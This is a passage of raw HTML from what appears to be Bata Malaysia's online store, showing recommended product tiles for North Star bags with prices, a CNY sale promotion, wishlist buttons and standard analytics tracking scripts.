                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_9156839_060"
                        data-is-disabled='false'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_9156839_060"
    data-name="NORTH STAR BAGS"
    data-id="521D_2023_9156839_060"
    data-dimension1="521D_059158395608U"
    data-dimension2="9156839"
    data-dimension3="521D_2023_9156839"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Accessories_Backpacks"
    data-description="Discover the versatility of NORTH STAR BAGS, the ultimate accessory for unisex adults seeking style and functionality. Crafted from durable nylon, these bags are perfect for everyday use, whether you're heading to work or enjoying a weekend adventure. With ample space and a sleek design, they effortlessly blend practicality with modern aesthetics. Elevate your lifestyle with NORTH STAR BAGS&mdash;your go-to companion for all occasions!"
    data-producturl="https://www.bata.com/my/north-star-bags-521D_059158395608U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/backpacks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Backpacks"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2019_9156809__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_059158095608U',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2019_9156809'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_9156809", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2019_9156809">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6698197400e067154f87d9be2c" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-bags-521D_059158095608U.html?dwvar_521D__059158095608U_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9156809" aria-label="NORTH STAR BAGS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ecb29cf/images/tile/9156809_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2019_9156809 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2019_9156809"
                data-name="NORTH STAR BAGS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9156809">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9156809"
        data-analytics-product-id="521D_2019_9156809"
        href="/my/north-star-bags-521D_059158095608U.html?dwvar_521D__059158095608U_color=BLACK"
        aria-labelledby="brand-521D_2019_9156809 product-521D_2019_9156809-name product-521D_2019_9156809-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9156809-name">
            NORTH STAR BAGS
        </div>
        <span class="sr-only" id="product-521D_2019_9156809-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR BAGS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UN</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-bags-521D_059158095608U.html?dwvar_521D__059158095608U_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__059158095608U_color=BLACK&amp;dwvar_521D__059158095608U_size_nonshoes_unique=060&amp;pid=521D_059158095608U&amp;sizeSelected=FREE%20SIZE"
                                        data-classtorefresh="tile_521D_2019_9156809" title="FREE SIZE"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2019_9156809_060"
                                        role="button"
                                        aria-label="product.select.size FREE SIZE">
                                        FREE SIZE
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2019_9156809"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9156809"
    data-name="NORTH STAR BAGS"
    data-id="521D_2019_9156809"
    data-dimension1="521D_059158095608U"
    data-dimension2="9156809"
    data-dimension3="521D_2019_9156809"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Brand_NorthStar"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-bags-521D_059158095608U.html"
    data-categoryurl="https://www.bata.com/my/men/brand/north-star/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcad8da97/images/tile/9156809_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Brand"
    data-category3="North Star"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_9919903__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_059919035631U',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_9919903'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_9919903", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_9919903_060">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="15a322d56f2b91fe40598b3aa3" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-bags-521D_059919035631U.html?dwvar_521D__059919035631U_color=PURPLE" class="js-analytics-productClick" data-analytics-product-id="521D_2024_9919903_060" aria-label="NORTH STAR BAGS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75728d16/images/tile/9919903_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_9919903_060 to-add"
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="060"
                data-variation-group="to-add"
                data-pid="521D_2024_9919903_060"
                data-name="NORTH STAR BAGS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                            
                                
                                    <a class="" href="/my/north-star-bags-521D_059919035631U.html?dwvar_521D__059919035631U_color=PURPLE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__059919035631U_color=PURPLE&amp;dwvar_521D__059919035631U_size_nonshoes_unique=060&amp;pid=521D_059919035631U"
                                        data-classtorefresh="tile_521D_2024_9919903" title="PURPLE"
                                        data-color="PURPLE" tabindex="0" role="button" aria-label="product.select.color PURPLE, RM 79.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="PURPLE" class="PURPLE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PURPLE" title="PURPLE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_9919903_060">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_9919903_060"
        data-analytics-product-id="521D_2024_9919903_060"
        href="/my/north-star-bags-521D_059919035631U.html?dwvar_521D__059919035631U_color=PURPLE"
        aria-labelledby="brand-521D_2024_9919903_060 product-521D_2024_9919903_060-name product-521D_2024_9919903_060-price">
        <div class="cc-tile-product-name" id="product-521D_2024_9919903_060-name">
            NORTH STAR BAGS
        </div>
        <span class="sr-only" id="product-521D_2024_9919903_060-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay js-noSize"
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_9919903_060"
                        data-is-disabled='false'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
